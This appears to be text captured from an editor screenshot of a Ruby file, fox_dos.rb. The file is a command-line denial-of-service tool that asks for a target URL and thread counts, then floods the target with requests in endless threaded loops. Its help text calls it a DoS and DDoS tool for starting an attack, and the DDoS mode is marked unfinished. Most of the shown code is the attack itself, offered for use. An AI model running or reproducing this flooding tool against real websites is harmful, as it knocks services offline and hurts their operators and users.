 fox_dos.rb ✕
30
29 when 'Dos'
28 # Define the target URL
27 begin
26 target = URI CLI::UI.ask('Target URL:', default: 'No Target!')
25 rescue => e
24 puts CLI::UI.fmt "{{red:#{e.message}}}"
23 else
22 # Number of threads to simulate multiple requests
21 num_threads = CLI::UI.ask('Number of threads:', default: '10').to_i
20
19 # Attack number
18 attack_num = CLI::UI.ask('Number of attack:', default: '1').to_i
17
16 # Create a thread pool
15 pool = Concurrent::FixedThreadPool.new(num_threads)
14
13 # Submit tasks to the thread pool
12 for index in 1..attack_num do
11 CLI::UI::Spinner.spin("#{index}: Sending packets to #{target}: {{@widget/status:1:2:3:4}}") do |spinner|
10 num_threads.times do
9 pool.post do
8 loop do
7 send_request(target)
6 sleep 0.1 # Adjust the sleep interval as needed
5 end
4 end
3 end
2 end
1 end
63 end You, 25 days ago - Fixed: The Dos mode
1 when 'DDos'
2 puts CLI::UI.fmt "{{underline:The DDos mode is not ready.}}"
3 when 'Help'
4
5 CLI::UI::Frame.open('{{i}} About', color: :blue) do
6 puts CLI::UI.fmt "{{green:Description}}"
7 puts "This is a simple Dos and DDos tool made by Meisam Heidari with Ruby language."
8 puts "Just Select one option then you can start your attack!\n\nGithub: https://github.com/Mr-Fox-h"
9 end
10
11 # Add More data in the help options
12
13 CLI::UI::Frame.open('{{!}} Atention', color: :red) do
14 puts "The DDos mode is not ready!"
15 end
16 else
17 puts CLI::UI.fmt "{{red:Error!}}"
18 end
19 end
NORMAL main ruby fox_dos.rb 2.3k 63:7 76%